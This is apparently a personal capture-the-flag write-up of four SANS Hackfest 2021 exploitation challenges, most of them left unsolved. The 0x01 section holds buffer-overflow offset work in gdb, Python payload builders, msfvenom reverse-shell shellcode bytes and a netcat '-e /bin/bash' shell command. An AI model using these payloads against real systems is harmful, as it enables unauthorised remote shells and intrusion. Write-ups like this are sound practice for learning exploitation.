One Shots
Flags
| Objective | Flag |
|---|---|
| 0x01 | |
| 0x02 | |
| 0x03 | |
| 0x04 |
0x01
Briefing
nc warmup.ooctf.com 5555
Get a shell and read flag in /home/warmup.
Interested in more challenges like this? Dive deep into the offensive skills to solve them in the following course(s):
SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking
Challenge Files
warmup Download
Solution
I ran the binary and saw that I can seg fault it.

Opened the bin in gdb-peda. Had to install gdb with apt, git clone peda to /opt/peda, and echo "source /opt/peda/peda.py" >> ~/.gdbinit.
gdb warmup

First create 100 char pattern:
gdb-peda$ pattern_create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Then I run with r, then I paste in my string at the prompt:
gdb-peda$ r
Starting program: /root/Projects/ctf/sans/hackfest_2021/one_shots/0x01/warmup 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Warmup remote shell.
system @ 0xf7dfd120
> 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd010 ("'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
EBX: 0x41414541 ('AEAA')
ECX: 0xffffd076 --> 0x9700000a
EDX: 0xfbad208b
ESI: 0xf7fa2000 --> 0x1e9d6c
EDI: 0xf7fa2000 --> 0x1e9d6c
EBP: 0x30414161 ('aAA0')
ESP: 0xffffd040 ("AbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
EIP: 0x41464141 ('AAFA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41464141
[------------------------------------stack-------------------------------------]
0000| 0xffffd040 ("AbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0004| 0xffffd044 ("1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0008| 0xffffd048 ("AAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0012| 0xffffd04c ("A2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0016| 0xffffd050 ("HAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0020| 0xffffd054 ("AA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0024| 0xffffd058 ("AIAAeAA4AAJAAfAA5AAKAAgAA6AAL'\n")
0028| 0xffffd05c ("eAA4AAJAAfAA5AAKAAgAA6AAL'\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41464141 in ?? ()
I got a seg fault at address 0x41464141. Where is that?
gdb-peda$ pattern_offset 0x41464141
1095123265 found at offset: 43
It's at offset 43. To make sure I have the right EIP location, I'll send 43 A's, 4 B's, and 4 C's. All four B's should land in the EIP. (I had to send 44 A's for some reason, to get 0x42424242).
gdb-peda$ r
Starting program: /root/Projects/ctf/sans/hackfest_2021/one_shots/0x01/warmup
Warmup remote shell.
system @ 0xf7dfd120
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd070 ('A' <repeats 44 times>, "BBBBCCCC\n")
EBX: 0x41414141 ('AAAA')
ECX: 0xffffd0a4 --> 0xa ('\n')
EDX: 0xfbad208b
ESI: 0xf7fa2000 --> 0x1e9d6c
EDI: 0xf7fa2000 --> 0x1e9d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd0a0 ("CCCC\n")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd0a0 ("CCCC\n")
0004| 0xffffd0a4 --> 0xa ('\n')
0008| 0xffffd0a8 --> 0x0
0012| 0xffffd0ac --> 0xf7dd6fd6 (<__libc_start_main+262>: add esp,0x10)
0016| 0xffffd0b0 --> 0xf7fa2000 --> 0x1e9d6c
0020| 0xffffd0b4 --> 0xf7fa2000 --> 0x1e9d6c
0024| 0xffffd0b8 --> 0x0
0028| 0xffffd0bc --> 0xf7dd6fd6 (<__libc_start_main+262>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
I can see that my C's landed in the ESP register. This would be perfect for my shellcode.
Checking out the above output, I can see that the C's landed at 0xffffd0a0, immediately after. Let's see if a 1500 byte payload works. I made a python script to print this out for me.
#!/usr/bin/env python3
# Size to trigger exploit is 44 bytes. EIP immediately after.
filler = 'A' * 44
eip = 'B' * 4
shellcode = 'D' * (1500 - len(filler) - len(eip))
inputBuffer = filler + eip + shellcode
print(inputBuffer)
No, that overflowed the command. I'll try with a total size of 550.
#!/usr/bin/env python3
# Size to trigger exploit is 44 bytes. EIP immediately after.
filler = 'A' * 44
eip = 'B' * 4
shellcode = 'D' * (550 - len(filler) - len(eip))
inputBuffer = filler + eip + shellcode
print(inputBuffer)
I kept doing this until I got a sig fault that didn't overflow any portion of the D's into the next command within GDB itself. This was at 255 - 44 -4.
#!/usr/bin/env python3
# Size to trigger exploit is 44 bytes. EIP immediately after.
filler = 'A' * 44
eip = 'B' * 4
shellcode = 'D' * (255 - len(filler) - len(eip))
#shellcode = 'D' * 4
inputBuffer = filler + eip + shellcode
print(inputBuffer)
That means that I have a 207 byte payload window.
Ok, I can generate a 74 byte rev shell it looks like.
msfvenom -p linux/x64/shell_reverse_tcp lhost=127.0.0.1 lport=5555 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\x7f\x00\x00\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
None of that is working. WAIT! Can I just type the command in straight up? That looks like it might have worked.

That definitely worked on my local box.

I need to use a bind shell though. Once the CTF opens tomorrow I should be able to just run the shellcode python file, connect to the service, and execute.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDnc -nvlp 1234 -e /bin/bash
This did not end up working when the CTF opened back up. I ran out of time to continue working on this objective.
0x02
Briefing
nc baby-rop.ooctf.com 9999
Get a shell and cat the flag in the /home/babyrop directory.
Interested in more challenges like this? Dive deep into the offensive skills to solve them in the following course(s):
SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking
Challenge Files
babyrop Download
Solution
First let's see what's going on here, yeah, same terminal prompt.
./babyrop
Simple ROP.
>
Open in gdb. Pattern create 100.
gdb-peda$ pattern_create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
Now does it break? Yes.
gdb-peda$ r
Starting program: /root/Projects/ctf/sans/hackfest_2021/one_shots/0x02/babyrop
Simple ROP.
> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffded0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
RBX: 0x0
RCX: 0x7ffff7ed68be (<__GI___libc_read+14>: cmp rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x7ffff7fa6a23 --> 0xfa96a0000000000a
RDI: 0x7ffff7fa96a0 --> 0x0
RBP: 0x6141414541412941 ('A)AAEAAa')
RSP: 0x7fffffffdef8 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
RIP: 0x401164 (<vuln+34>: ret)
R8 : 0x7fffffffded0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
R9 : 0x0
R10: 0x400408 --> 0x7473007374656766 ('fgets')
R11: 0x246
R12: 0x401060 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40115d <vuln+27>: call 0x401040 <fgets@plt>
0x401162 <vuln+32>: nop
0x401163 <vuln+33>: leave
=> 0x401164 <vuln+34>: ret
0x401165 <main>: push rbp
0x401166 <main+1>: mov rbp,rsp
0x401169 <main+4>: mov rax,QWORD PTR [rip+0x2ee0] # 0x404050 <stdin@@GLIBC_2.2.5>
0x401170 <main+11>: mov ecx,0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdef8 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0008| 0x7fffffffdf00 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0016| 0x7fffffffdf08 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0024| 0x7fffffffdf10 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0032| 0x7fffffffdf18 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0040| 0x7fffffffdf20 ("AJAAfAA5AAKAAgAA6AAL\n")
0048| 0x7fffffffdf28 ("AAKAAgAA6AAL\n")
0056| 0x7fffffffdf30 --> 0xa4c414136 ('6AAL\n')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401164 in vuln ()
Can this really be the same answer again?
It wasn't. I ran out of time and did not perform any further work on this objective.
0x03
Briefing
Access the site at http://fileserver.ooctf.com:8080 and find the flag.
Interested in more challenges like this? Dive deep into the offensive skills to solve them in the following course(s):
- SEC542: Web App Penetration Testing and Ethical Hacking
- SEC642: Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques
- SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking
Challenge Files
fileserver Download
Solution
Oh ok, I can list dir contents and stuff.
gdb-peda$ r
Starting program: /root/Projects/ctf/sans/hackfest_2021/one_shots/0x03/fileserver
GET /test.txt
;
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 5
Content-type: text/plain
test
[Inferior 1 (process 8337) exited normally]
I can list my cwd contents:
gdb-peda$ r
Starting program: /root/Projects/ctf/sans/hackfest_2021/one_shots/0x03/fileserver
GET /
;
HTTP/1.1 200 OK
Content-Type: text/html
<html><head><style>body{font-family: monospace; font-size: 13px;}td {padding: 1.5px 6px;}</style><h1>Initech Developer Tool Server</h1><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body><table>
<tr><td><a href=".gdb_history">.gdb_history</a></td><td>2021-11-15 21:44</td><td>7</td></tr>
<tr><td><a href="peda-session-fileserver.txt">peda-session-fileserver.txt</a></td><td>2021-11-15 21:58</td><td>8</td></tr>
<tr><td><a href="fileserver">fileserver</a></td><td>2021-11-15 14:06</td><td>21.1K</td></tr>
<tr><td><a href="test.txt">test.txt</a></td><td>2021-11-15 21:45</td><td>5</td></tr>
<tr><td><a href="testdir/">testdir/</a></td><td>2021-11-15 21:47</td><td>[DIR]</td></tr>
</table><br>logged in as: <b>Guest</b></body></html>[Inferior 1 (process 8338) exited normally]
I ran out of time and did not perform any more work on this objective.
0x04
Briefing
nc vbox.ooctf.com 6800
Obtain a shell and then run cat /home/vbox/vbox.flag
Interested in more challenges like this? Dive deep into the offensive skills to solve them in the following course(s):
SEC760: Advanced Exploit Development for Penetration Testers
Challenge Files
vbox Download
Solution
I ran out of time and did not perform and work on this objective.